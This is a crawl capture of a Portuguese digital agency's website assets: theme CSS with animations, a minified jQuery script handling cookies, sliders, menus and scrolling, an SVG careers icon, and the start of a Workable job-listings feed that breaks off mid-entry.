	animation-iteration-count: 1;
	-webkit-animation-play-state: running;
	animation-play-state: running;
	opacity: 0;
	-webkit-transform: translateX(15%);
	-ms-transform: translateX(15%);
	transform: translateX(15%)
}

.home-results-container {
	margin-top: 40px
}

@media (max-width: 575.98px) {
	.home-results-container {
		margin-top: 20px
	}
}

.home-results-block {
	--anim-mg: 40px;
	margin-top: 40px
}

@media (max-width: 575.98px) {
	.home-results-block {
		--anim-mg: 20px
	}
}

.home-results-block-anim {
	margin-bottom: var(--anim-mg);
	width: calc(var(--counter-out-s) + var(--counter-b));
	height: calc(var(--counter-out-s) + var(--counter-b));
	border: solid var(--b) var(--color-text);
	background-color: var(--color-text);
	border-radius: 50%;
	position: relative;
	z-index: 1
}

.home-results-block-anim:after {
	content: '';
	width: var(--counter-in-s);
	height: var(--counter-in-s);
	background-color: white;
	border-radius: 50%;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out
}

.home-results-block:hover .home-results-block-anim:after {
	width: var(--counter-out-s);
	height: var(--counter-out-s)
}

@media (max-width: 767.98px) {
	.home-results-block-title br {
		display: none
	}
}

@media (max-width: 575.98px) {
	.home-results-block-title {
		margin-bottom: 15px
	}
}

@media (max-width: 767.98px) {
	.home-results-block-text br {
		display: none
	}
}

.home-results-block:nth-of-type(4n+2) .home-results-block-anim {
	background-color: var(--color-dominant);
	border-color: var(--color-dominant)
}

.home-results-block:nth-of-type(4n+2) .home-results-block-anim:after {
	background-color: var(--color-text)
}

.home-results-block:nth-of-type(4n+3) .home-results-block-anim:after {
	background-color: var(--color-dominant)
}

.home-results-block:nth-of-type(4n+4) .home-results-block-anim {
	background-color: var(--color-dominant);
	border-color: var(--color-dominant)
}

.home-results-block:nth-of-type(4n+4) .home-results-block-anim:after {
	background-color: white
}

.home-map-section {
	background-color: var(--color-dominant);
	min-height: 100vh;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-line-pack: start;
	align-content: flex-start;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

@media (max-width: 575.98px) {
	.home-map-section {
		--pad-top: 60px;
		--pad-bottom: 60px;
		margin-top: 30px
	}
}

.home-map-section>.container {
	z-index: 2
}

@media (max-width: 575.98px) {
	.home-map-section:after {
		content: '';
		width: 100%;
		height: 100%;
		background-color: white;
		position: absolute;
		top: 0;
		left: 0;
		opacity: .5;
		z-index: 1
	}
}

.home-map-img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	position: absolute;
	top: 0;
	right: 0;
	z-index: 0;
	-o-object-position: top right;
	object-position: top right
}

.anim .home-map-title {
	-webkit-animation-name: home_hero_title;
	animation-name: home_hero_title;
	-webkit-animation-duration: var(--anim-time);
	animation-duration: var(--anim-time);
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-delay: .5s;
	animation-delay: .5s;
	-webkit-animation-direction: normal;
	animation-direction: normal;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
	-webkit-animation-play-state: running;
	animation-play-state: running;
	opacity: 0;
	-webkit-transform: translateX(15%);
	-ms-transform: translateX(15%);
	transform: translateX(15%)
}

.anim .home-map-text {
	-webkit-animation-name: home_hero_title;
	animation-name: home_hero_title;
	-webkit-animation-duration: var(--anim-time);
	animation-duration: var(--anim-time);
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-delay: 1s;
	animation-delay: 1s;
	-webkit-animation-direction: normal;
	animation-direction: normal;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
	-webkit-animation-play-state: running;
	animation-play-state: running;
	opacity: 0;
	-webkit-transform: translateX(15%);
	-ms-transform: translateX(15%);
	transform: translateX(15%)
}

.home-map-btn-container {
	margin-top: 40px;
	margin-bottom: 0
}

.anim .home-map-btn-container {
	-webkit-animation-name: home_hero_title;
	animation-name: home_hero_title;
	-webkit-animation-duration: var(--anim-time);
	animation-duration: var(--anim-time);
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-delay: .5s;
	animation-delay: .5s;
	-webkit-animation-direction: normal;
	animation-direction: normal;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
	-webkit-animation-play-state: running;
	animation-play-state: running;
	opacity: 0;
	-webkit-transform: translateX(15%);
	-ms-transform: translateX(15%);
	transform: translateX(15%)
}

.home-numbers-section {
	--pad-top: 65px;
	--pad-bottom: 65px
}

.home-numbers-item {
	--item-s: 185px;
	--item-bord: 25px;
	position: relative;
	height: var(--item-s);
	border-radius: 50%
}

@media (max-width: 575.98px) {
	.home-numbers-item+.home-numbers-item {
		margin-top: 40px
	}
}

@media (max-width: 1199.98px) {
	.home-numbers-item {
		--item-s: 155px;
		--item-bord: 20px
	}
}

@media (max-width: 991.98px) {
	.home-numbers-item {
		--item-s: 150px;
		--item-bord: 20px
	}
}

@media (max-width: 767.98px) {
	.home-numbers-item {
		--item-s: 135px;
		--item-bord: 15px
	}
}

@media (max-width: 575.98px) {
	.home-numbers-item {
		--item-s: 50vw;
		--item-bord: 7vw
	}
}

.home-numbers-item svg {
	width: var(--item-s);
	height: 100%;
	-o-object-fit: contain;
	object-fit: contain;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

.home-numbers-item.outside-blue svg * {
	fill: var(--color-text)
}

.home-numbers-item.outside-gray svg * {
	fill: #f8f8f8
}

.home-numbers-item.outside-green svg * {
	fill: var(--color-dominant)
}

.home-numbers-item:nth-of-type(4n+2) svg {
	-webkit-transform: translate(-50%, -50%) rotate(45deg);
	-ms-transform: translate(-50%, -50%) rotate(45deg);
	transform: translate(-50%, -50%) rotate(45deg)
}

.home-numbers-item:nth-of-type(4n+3) svg {
	-webkit-transform: translate(-50%, -50%) rotate(180deg);
	-ms-transform: translate(-50%, -50%) rotate(180deg);
	transform: translate(-50%, -50%) rotate(180deg)
}

.home-numbers-item-content {
	z-index: 1;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	background-color: #f8f8f8;
	border-radius: 50%;
	padding: 15px;
	width: calc(var(--item-s) - 2 * var(--item-bord));
	height: calc(var(--item-s) - 2 * var(--item-bord));
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-line-pack: center;
	align-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

.inside-gray .home-numbers-item-content {
	background-color: #f8f8f8
}

.inside-blue .home-numbers-item-content {
	background-color: var(--color-text)
}

.inside-green .home-numbers-item-content {
	background-color: var(--color-dominant)
}

.home-numbers-item-title {
	font-size: 2.1875rem;
	font-weight: 700;
	line-height: 1;
	text-align: center;
	margin: 0;
	text-transform: uppercase
}

.inside-blue .home-numbers-item-title {
	color: var(--color-dominant)
}

@media (max-width: 991.98px) {
	.home-numbers-item-title {
		font-size: 1.75rem
	}
}

.anim .home-numbers-item-title {
	-webkit-animation-name: home_numb;
	animation-name: home_numb;
	-webkit-animation-duration: var(--anim-time);
	animation-duration: var(--anim-time);
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-delay: 1s;
	animation-delay: 1s;
	-webkit-animation-direction: normal;
	animation-direction: normal;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
	-webkit-animation-play-state: running;
	animation-play-state: running;
	opacity: 0
}

.home-numbers-item-desc {
	font-size: .59375rem;
	font-weight: 800;
	line-height: 1;
	text-align: center;
	margin: 5px 0 0;
	text-transform: uppercase
}

.inside-blue .home-numbers-item-desc {
	color: var(--color-dominant)
}

@media (max-width: 991.98px) {
	.home-numbers-item-desc {
		font-size: .5rem;
		margin: 2.5px 0 0
	}
}

.anim .home-numbers-item-desc {
	-webkit-animation-name: home_numb;
	animation-name: home_numb;
	-webkit-animation-duration: var(--anim-time);
	animation-duration: var(--anim-time);
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-delay: 1s;
	animation-delay: 1s;
	-webkit-animation-direction: normal;
	animation-direction: normal;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
	-webkit-animation-play-state: running;
	animation-play-state: running;
	opacity: 0
}

.anim #elgqk5q0ftxd4_tr {
	-webkit-animation: elgqk5q0ftxd4_tr__tr 2000ms ease-out 1s 1 normal forwards;
	animation: elgqk5q0ftxd4_tr__tr 2000ms ease-out 1s 1 normal forwards
}

@-webkit-keyframes elgqk5q0ftxd4_tr__tr {
	0% {
		-webkit-transform: translate(141.73px, 141.73px) rotate(-90deg);
		transform: translate(141.73px, 141.73px) rotate(-90deg);
		-webkit-animation-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
		animation-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94)
	}

	53.500000% {
		-webkit-transform: translate(141.73px, 141.73px) rotate(0deg);
		transform: translate(141.73px, 141.73px) rotate(0deg);
		-webkit-animation-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
		animation-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94)
	}

	73.500000% {
		-webkit-transform: translate(141.73px, 141.73px) rotate(-5deg);
		transform: translate(141.73px, 141.73px) rotate(-5deg);
		-webkit-animation-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
		animation-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94)
	}

	98.500000% {
		-webkit-transform: translate(141.73px, 141.73px) rotate(0deg);
		transform: translate(141.73px, 141.73px) rotate(0deg)
	}

	100% {
		-webkit-transform: translate(141.73px, 141.73px) rotate(0deg);
		transform: translate(141.73px, 141.73px) rotate(0deg)
	}
}

@keyframes elgqk5q0ftxd4_tr__tr {
	0% {
		-webkit-transform: translate(141.73px, 141.73px) rotate(-90deg);
		transform: translate(141.73px, 141.73px) rotate(-90deg);
		-webkit-animation-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
		animation-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94)
	}

	53.500000% {
		-webkit-transform: translate(141.73px, 141.73px) rotate(0deg);
		transform: translate(141.73px, 141.73px) rotate(0deg);
		-webkit-animation-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
		animation-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94)
	}

	73.500000% {
		-webkit-transform: translate(141.73px, 141.73px) rotate(-5deg);
		transform: translate(141.73px, 141.73px) rotate(-5deg);
		-webkit-animation-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
		animation-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94)
	}

	98.500000% {
		-webkit-transform: translate(141.73px, 141.73px) rotate(0deg);
		transform: translate(141.73px, 141.73px) rotate(0deg)
	}

	100% {
		-webkit-transform: translate(141.73px, 141.73px) rotate(0deg);
		transform: translate(141.73px, 141.73px) rotate(0deg)
	}
}

@-webkit-keyframes home_hero_title {
	0% {
		opacity: 0;
		-webkit-transform: translateX(15%);
		transform: translateX(15%)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0%);
		transform: translateX(0%)
	}
}

@keyframes home_hero_title {
	0% {
		opacity: 0;
		-webkit-transform: translateX(15%);
		transform: translateX(15%)
	}

	100% {
		opacity: 1;
		-webkit-transform: translateX(0%);
		transform: translateX(0%)
	}
}

@-webkit-keyframes home_numb {
	0% {
		opacity: 0
	}

	100% {
		opacity: 1
	}
}

@keyframes home_numb {
	0% {
		opacity: 0
	}

	100% {
		opacity: 1
	}
}

@-webkit-keyframes home_hero_scroll {
	0% {
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}

	25% {
		-webkit-transform: translateY(75%);
		transform: translateY(75%)
	}

	50% {
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}

	75% {
		-webkit-transform: translateY(-125%);
		transform: translateY(-125%)
	}

	100% {
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}
}

@keyframes home_hero_scroll {
	0% {
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}

	25% {
		-webkit-transform: translateY(75%);
		transform: translateY(75%)
	}

	50% {
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}

	75% {
		-webkit-transform: translateY(-125%);
		transform: translateY(-125%)
	}

	100% {
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}
}

a.home-hero-supports {
	cursor: pointer
}

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://gerodigital.pt/wp-content/themes/raw/assets/js/main.js
body_size: 11205
content:
var userAgentString=navigator.userAgent,chromeAgent=-1<userAgentString.indexOf("Chrome");chromeAgent&&$("body").addClass("chrome");var firefoxAgent=-1<userAgentString.indexOf("Firefox");firefoxAgent&&$("body").addClass("firefox");var safariAgent=-1<userAgentString.indexOf("Safari");(safariAgent=chromeAgent&&safariAgent?!1:safariAgent)&&$("body").addClass("safari"),$(document).ready(function(){var a=$(".acf-basic-uploader").html(),e="";switch($("html").attr("lang").toLowerCase()){case"pt-pt":e="<span>Anexar CV </span>";break;case"it-it":e="<span>Allegare CV </span>";break;case"es-es":e="<span>Adjuntar CV </span>";break;default:e="<span>Attach CV </span>"}$(".acf-basic-uploader").html(e+a),$(".acf-basic-uploader").find('input[type="file"]').change(function(a){0==$(this).val().length?($(".acf-basic-uploader").find("span").css("opacity","1"),$(this).css("opacity","0")):($(".acf-basic-uploader").find("span").css("opacity","0"),$(this).css("opacity","1"))})});
function visible(i,t){if(0!=$(i).length){t=t||!0;var e=$(i),o=$(window),h=o.scrollTop(),i=h+o.height(),o=e.offset().top,e=o+e.height();return(!0===t?o:e)<=i&&h<=(!0===t?e:o)}}
var acpt_cookies=getCookie("accept_cookies");function setCookie(e,o,t){var i=new Date;i.setTime(i.getTime()+24*t*60*60*1e3);i="expires="+i.toUTCString();document.cookie=e+"="+o+";"+i+";path=/"}function getCookie(e){for(var o=e+"=",t=decodeURIComponent(document.cookie).split(";"),i=0;i<t.length;i++){for(var c=t[i];" "==c.charAt(0);)c=c.substring(1);if(0==c.indexOf(o))return c.substring(o.length,c.length)}return""}$(document).ready(function(){""!=acpt_cookies&&$(".cookie-bar-container").hide(),$(".cookie-bar-close").click(function(e){$(".cookie-bar-container").addClass("hidden"),setCookie("accept_cookies",!0,365)})});
var scrollTop,menu_height=$("nav").outerHeight(),lastScrollTop=0;$(document).ready(function(){$("#nav-icon").click(function(){$(this).toggleClass("open"),$(".nav-menu-mobile").toggleClass("open"),$(".nav").toggleClass("open")}),menu_height=$("nav").outerHeight()}),$(window).scroll(function(o){scrollTop=$(window).scrollTop(),menu_height=$("nav").outerHeight(),scrollTop<menu_height?$(".nav").addClass("sticky"):$(".nav").removeClass("sticky"),lastScrollTop=scrollTop}),$(window).resize(function(o){menu_height=$("nav").outerHeight()});
$(document).ready(function(){$(".home-hero-slider").slick({autoplay:!0,autoplaySpeed:3e3,arrows:!0,cssEase:"ease-in-out",dots:!1,pauseOnFocus:!1,pauseOnHover:!1,speed:1200,infinite:!0,appendArrows:$(".home-hero-slider-paginator-container")}).on("afterChange",function(e,o){o=(o=o.currentSlide+1)<10?"0"+o:o;$(".home-hero-slider-paginator").html(o)})});
var accordion_parent;$(document).ready(function(){$(".jobs-block-header").click(function(o){(accordion_parent=$(this).parent(".jobs-block")).hasClass("open")?accordion_parent.removeClass("open"):($(".jobs-block").removeClass("open"),accordion_parent.addClass("open"))})});
$(document).ready(function(){$(".slide").slick({autoplay:!1,autoplaySpeed:3e3,arrows:!0,cssEase:"ease-in-out",dots:!1,pauseOnFocus:!1,pauseOnHover:!1,speed:1e3,infinite:!0,variableWidth:!0,slidesToShow:2,slidesToScroll:1,responsive:[{breakpoint:575.98,settings:{slidesToShow:1,slidesToScroll:1,variableWidth:!1}},{breakpoint:767.98,settings:{slidesToShow:1,slidesToScroll:1,variableWidth:!1}}]})});
function general_anims(){$(".general-anim").each(function(n,e){visible(e)?$(e).addClass("anim"):$(e).removeClass("anim")})}function blocks_anims(){visible(".numered-blocks-img-container")?setTimeout(function(){$(".numered-blocks-img-container svg").removeClass("d-none")},500):$(".numered-blocks-img-container svg").addClass("d-none")}$(document).ready(function(){general_anims(),blocks_anims()}),$(window).scroll(function(n){general_anims(),blocks_anims()});
$(document).ready(function(){$(".home-hero-scroll").click(function(o){var e=$("nav.nav").outerHeight();$("html, body").animate({scrollTop:$("#section-2").offset().top-e+5},1e3)}),$(".home-hero-supports").click(function(o){o.preventDefault();o=$("nav.nav").outerHeight();$("html, body").animate({scrollTop:$("footer").offset().top-o+5},1e3)})});
var menu_h=0,locator_links=".locator-item",scrolled=0;function locator_anim(){$(locator_links).removeClass("active"),menu_h=$("nav.nav").outerHeight(),scrolled=$(window).scrollTop(),$(locator_links).each(function(t,a){var o=$(a).attr("data-target");0<$("#"+o).length&&(a=$("#"+o).offset(),scrolled+menu_h>=a.top&&scrolled+menu_h<=a.top+$("#"+o).height()&&($(locator_links+'[data-target="'+o+'"]').addClass("active"),$(locator_links+'[data-target="'+o+'"]').hasClass("blue-target")?$(locator_links).addClass("blue"):$(locator_links).removeClass("blue")))})}$(document).ready(function(){locator_anim(),$(locator_links).click(function(t){menu_h=$("nav.nav").outerHeight();var a=$(this).attr("data-target");$("html, body").animate({scrollTop:$("#"+a).offset().top-menu_h+5},1e3)})}),$(window).scroll(function(t){locator_anim()});
//# sourceMappingURL=[data-uri]


--- FILE ---
content_type: image/svg+xml
request_url: https://gerodigital.pt/wp-content/uploads/2020/08/careers-02-1.svg
body_size: 1961
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Camada_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 70.9 70.9" style="enable-background:new 0 0 70.9 70.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#85F0D7;}
	.st1{fill:#E6FCF6;}
	.st2{fill:#021041;}
</style>
<title>careers-02</title>
<g id="a71c7fdb-98f5-4aea-8031-00f2a912b3bf">
	<g id="aadd51c9-821c-42f2-9a00-74e63c338e88">
		<path class="st0" d="M58.9,26.9L19.8,4.3c-0.7-0.5-1.6-0.6-2.4-0.4l0,0C17.3,4,17.1,4.1,17,4.2L9.3,8.6l6.7,5.5v17.1
			c0.1,2.6,1.5,5,3.7,6.4l18.5,10.7l0.8,1.3l2.8,17c0,0.2,0.2,0.3,0.4,0.3c0,0,0.1,0,0.1,0l6.2-3.6l-0.6-2.5l0.5,0.8
			c0.7,1.2,1.9,1.3,1.9,0.2v-0.5l3.4,3.8l7.7-4.5c0.1-0.1,0.3-0.1,0.4-0.2l0,0c0.6-0.6,0.9-1.4,0.9-2.2V33.2
			C62.4,30.7,61.1,28.3,58.9,26.9z"/>
		<path class="st1" d="M62.6,35c-0.4-2.2-1.7-4.2-3.6-5.5L19.9,7c-0.7-0.5-1.6-0.6-2.4-0.4l0,0c-0.2,0.1-0.3,0.2-0.4,0.3L11.7,10
			l4.4,3.5v3.1l0.1,0.1v15c0.4,2.2,1.7,4.2,3.6,5.4l18.5,10.7l0.8,1.4l2.8,17c0,0.2,0.2,0.3,0.4,0.3c0,0,0.1,0,0.1,0l6.2-3.6
			l-0.6-2.5l0.5,0.8c0.7,1.2,1.9,1.3,1.9,0.2v-0.5l3.4,3.8l7.7-4.5c0.1-0.1,0.3-0.1,0.4-0.2l0,0c0.6-0.6,0.9-1.4,0.9-2.2V35z"/>
		<path class="st2" d="M62.5,33.2L62.5,33.2c-0.1,0.1-0.3,0.2-0.4,0.2l-7.7,4.5L51,34.2v0.5c0,1.1-1.2,1-1.9-0.2l-0.5-0.8l0.6,2.5
			l-6.2,3.6c-0.1,0.1-0.3,0-0.4-0.1c0,0,0-0.1,0-0.1l-17.1-9.9l-0.8-1.4l-8.6-5.4v8.2c0.1,2.6,1.5,5,3.7,6.4l18.5,10.7l0.8,1.4
			l2.8,17c0,0.2,0.2,0.3,0.4,0.3c0,0,0.1,0,0.1,0l6.2-3.6l-0.6-2.5l0.5,0.8c0.7,1.2,1.9,1.3,1.9,0.2v-0.5l3.4,3.8l7.7-4.5
			c0.1-0.1,0.3-0.1,0.4-0.2l0,0c0.6-0.6,0.9-1.4,0.9-2.2V33.1C62.6,33.1,62.5,33.1,62.5,33.2z"/>
		<path class="st2" d="M42.2,67.1c-0.1,0-0.1,0-0.2,0c-0.2-0.1-0.3-0.2-0.3-0.4l-2.8-17l-0.8-1.4L19.7,37.7
			c-2.2-1.5-3.6-3.9-3.8-6.6v-17L9,8.6L16.9,4c0.1-0.1,0.3-0.2,0.5-0.3c0.9-0.3,1.8-0.1,2.6,0.4l39.2,22.6c2.2,1.5,3.6,3.9,3.8,6.6
			V58c0.1,0.9-0.3,1.8-1,2.4c-0.1,0.1-0.3,0.2-0.5,0.3l-7.8,4.6l-3.1-3.5c0.1,0.4-0.2,0.8-0.6,0.9c-0.6,0.1-1.1-0.2-1.4-0.7l0.3,1.3
			L42.4,67C42.3,67.1,42.2,67.1,42.2,67.1z M9.7,8.6l6.6,5.3v17.2c0.1,2.5,1.5,4.8,3.6,6.2l18.5,10.7l0.8,1.5l2.8,17c0,0,0,0,0,0.1
			c0,0,0.1,0,0.1,0l6.1-3.5l-1-3.8l1.2,2.1c0.4,0.7,0.9,0.9,1.2,0.8s0.3-0.4,0.3-0.5v-1.1l3.6,4.1l7.5-4.4c0.1-0.1,0.3-0.1,0.4-0.2
			c0.6-0.5,0.9-1.3,0.8-2.1V33.2c-0.1-2.5-1.5-4.8-3.6-6.2l-39-22.6C19,4,18.2,3.9,17.5,4.1c-0.2,0.1-0.3,0.1-0.4,0.2L9.7,8.6z"/>
		<path class="st0" d="M51.1,31.4L12,8.8c-2-1.2-3.7-0.2-3.7,2.1v24.8c0.1,2.6,1.5,5,3.7,6.4l20.3,11.7c1.2,0.7,2.2,1.8,2.9,3
			l5.4,9.3c0.7,1.2,1.9,1.3,1.9,0.2v-5c0-0.9,0.7-1.3,1.4-0.8l7.2,4.2c2,1.2,3.7,0.2,3.7-2.1V37.8C54.6,35.2,53.2,32.8,51.1,31.4z"
			/>
		<path class="st2" d="M41.8,67.3c-0.6-0.1-1.2-0.5-1.5-1.1L35,57c-0.7-1.2-1.6-2.3-2.8-3L11.9,42.3c-2.2-1.5-3.6-3.9-3.8-6.6V11
			C8,10,8.4,9,9.3,8.4c0.9-0.4,2-0.3,2.8,0.3l39.1,22.6c2.2,1.5,3.6,3.9,3.8,6.6v24.8c0.2,1.3-0.7,2.6-2,2.8c-0.7,0.1-1.4-0.1-2-0.5
			l-7.2-4.2c-0.2-0.2-0.5-0.2-0.8-0.1c-0.2,0.2-0.3,0.5-0.3,0.8v5c0,0.7-0.4,0.9-0.6,1C42,67.3,41.9,67.3,41.8,67.3z M10.3,8.6
			c-0.3,0-0.6,0.1-0.9,0.2c-0.7,0.5-1.1,1.3-1,2.2v24.8c0.1,2.5,1.5,4.8,3.6,6.2l20.3,11.7c1.3,0.8,2.3,1.8,3,3.1l5.4,9.3
			c0.4,0.7,0.9,0.9,1.2,0.8c0.3-0.1,0.3-0.4,0.3-0.5v-5c-0.1-0.6,0.3-1.1,0.9-1.2c0.3,0,0.6,0,0.8,0.2l7.2,4.2
			c0.8,0.8,2,0.9,2.8,0.1c0.6-0.5,0.8-1.4,0.5-2.1V37.8c-0.1-2.5-1.5-4.8-3.6-6.2L11.9,9C11.4,8.7,10.9,8.6,10.3,8.6z"/>
		<path class="st0" d="M40.5,39.7L28.6,25.4c-0.7-0.9-1.6-1.1-2.1-0.9l0,0l-2.4,1.5C24,26,24,26,24,26.1l1.3,2.5v12.4
			c0,1.6,1.5,3.4,2.6,3.3l9.1-0.4l1.4,0.8l2.4-1.5l0,0C41.7,42.6,41.5,40.9,40.5,39.7z"/>
		<path class="st1" d="M40.8,41.6L28.9,27.3c-0.7-0.9-1.6-1.2-2.1-0.9c0,0-1.2,0.7-1.9,1.2l0.4,0.7v1.4l0.4,0.8v11.8
			c0.5,1,1.4,1.8,2.2,1.8l9.1-0.5l1.4,0.8l2.4-1.5l0,0c0.2-0.1,0.3-0.4,0.4-0.6C41.1,42,41,41.8,40.8,41.6z"/>
		<path class="st2" d="M38.5,44.9L37.1,44l-9,0.4c-0.6,0-1.2-0.3-1.6-0.7c-0.8-0.7-1.3-1.8-1.3-2.8V28.6l-1.3-2.4
			c-0.1-0.2,0-0.3,0.1-0.4c0,0,0,0,0,0l2.4-1.5c0.7-0.4,1.6,0,2.4,0.9l11.8,14.4c0.7,0.8,1.1,1.8,1,2.8c0,0.4-0.2,0.8-0.5,1
			L38.5,44.9z M37.1,43.6l1.3,0.8l2.3-1.4c0.2-0.2,0.3-0.4,0.3-0.7c0.1-0.9-0.3-1.8-0.9-2.5L28.4,25.5c-0.7-0.9-1.5-1-1.9-0.8
			l-2.3,1.4l1.3,2.5v12.4c0.1,1,0.5,1.9,1.2,2.5c0.3,0.4,0.8,0.6,1.2,0.6L37.1,43.6z"/>
		<path class="st0" d="M23.4,27.2v14.9c0,1.6,1.5,3.4,2.6,3.3l11.9-0.6c1.2-0.1,1.2-2.1,0-3.6L26.1,26.9
			C24.9,25.4,23.4,25.6,23.4,27.2z"/>
		<path class="st2" d="M26,45.6c-0.6,0-1.1-0.3-1.5-0.7c-0.8-0.7-1.3-1.8-1.3-2.8V27.2c-0.1-0.6,0.3-1.2,0.8-1.4
			c0.9-0.2,1.8,0.2,2.2,1L38.1,41c0.8,0.9,1.2,2.1,0.8,3.3c-0.2,0.4-0.6,0.7-1,0.7L26,45.6L26,45.6z M24.4,26.1c-0.1,0-0.2,0-0.3,0
			c-0.3,0.1-0.5,0.5-0.5,1v15c0.1,1,0.5,1.9,1.2,2.5c0.3,0.4,0.8,0.6,1.2,0.6l11.9-0.6c0.3,0,0.5-0.2,0.6-0.4c0.2-1,0-2.1-0.8-2.8
			L25.9,27C25.5,26.5,25,26.2,24.4,26.1z"/>
		<polygon class="st2" points="41.2,41.1 38.7,42.6 38.9,44.1 39.1,44.2 41.1,43.1 41.4,42.1 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://apply.workable.com/api/v1/widget/accounts/680907?origin=embed&callback=whrcallback
body_size: 511
content:
/**/whrcallback({"name":"GeroDigital","description":null,"jobs":[{"title":"Business Development Manager","shortcode":"139385A72A","code":"","employment_type":"Full-time","telecommuting":false,"department":"Sales","url":"https://apply.workable.com/j/139385A72A","shortlink":"https://apply.workable.com/j/139385A72A","application_url":"https://apply.workable.com/j/139385A72A/apply","published_on":"2024-12-17","created_at":"2024-12-17","country":"Portugal","city":"Porto","state":"Porto District","education":"Unspecified","experience":"Mid-Senior level","function":"Sales","industry":"Marketing and Advertising","locations":[{"country":"Portugal","countryCode":"PT","city":"Porto","region":"Porto District","hidden":false}]},{"title":"Business Development Manager - French Market","shortcode":"E293EDD328","code":"","employment_type":"Full-time","telecommuting":false,"department":"Sales","url":"https://apply.workable.com/j/E293EDD328","shortlink":"https://apply.workable.com/j/E293EDD328","application_url":"https://apply.workable.com/j/E293EDD328/apply","published_on":"2024-12-16","created_at":"2024-12-16","country":"Portugal","city":"Porto","state":"Porto District","education":"Unspecified","experience":"Mid-Senior level","function":"Sales","industry":"Marketing and Advertising","locations":[{"country":"Portugal","countryCode":"PT","city":"Porto","region":"Porto District","hidden":false}]},{"title":"CRO - Conversion Rate Optimization Specialist","shortcode":"F4E937542F","code":"","employment_type":"Full-time","telecommuting":false,"department":"Marketing","url":"https://apply.workable.com/j/F4E937542F","shortlink":"https://apply.workable.com/j/F4E937542F","application_url":"https://apply.workable.com/j/F4E937542F/apply","published_on":"2025-01-03","created_at":"2025-01-03","country":"Portugal","city":"Porto","state":"Porto District","education":"Unspecified","experience":"Mid-Senior level","function":"Marketing","industry":"Marketing and Advertising","locations":[{"country":"Portugal","countryCode":"PT","city":"Porto","region":"Porto District","hidden":false}]},{"title":"Data Analyst","shortcode":"DAA85AEEDF","code":"","employment_type":"Full-time","telecommuting":false,"department":"Marketing","url":"https://apply.workable.com/j/DAA85AEEDF","shortlink":"https://apply.workable.com/j/DAA85AEEDF","application_url":"https://apply.workable.com/j/DAA85AEEDF/apply","published_on":"2024-12-06","created_at":"2024-12-06","country":"Portugal","city":"Porto","state":"Porto District","education":"Unspecified","experience":"Mid-Senior level","function":"Marketing","industry":"Marketing and 